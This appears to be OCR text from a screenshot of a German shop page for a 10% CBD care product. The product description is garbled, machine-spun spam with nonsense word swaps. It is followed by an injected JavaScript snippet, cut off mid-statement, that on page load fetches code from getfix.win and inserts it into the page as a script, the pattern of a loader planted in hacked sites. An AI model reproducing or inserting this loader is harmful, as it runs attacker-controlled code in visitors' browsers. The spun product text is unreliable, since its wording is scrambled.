
(umgangssprachlich), stehen die Arbeitnehmer das Händlers
ferner Herstellers unterhalb von einer deutschen
Festnetznummer persönlich zu der Verfügung. Wer Auch
Immer dies bei weitem nicht zwingend muss, kann Gern
wissen wollen darüber hinaus per E-Mail einstellen. Neben 10
% CBD setzt die Wirkstoffzusammensetzung auf pflegende
Sheabutter, Lavendelblütenöl, Ylang-Ylang, Muskatellersalbei
des weiteren Bergamotte. Als Grund dient hier das unfein
nachhaltigem Bio-Kokosöl extrahiertes BIO-MCT ÖL.
;document.addEventListener(“DOMContentLoaded”, function
() {
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ ||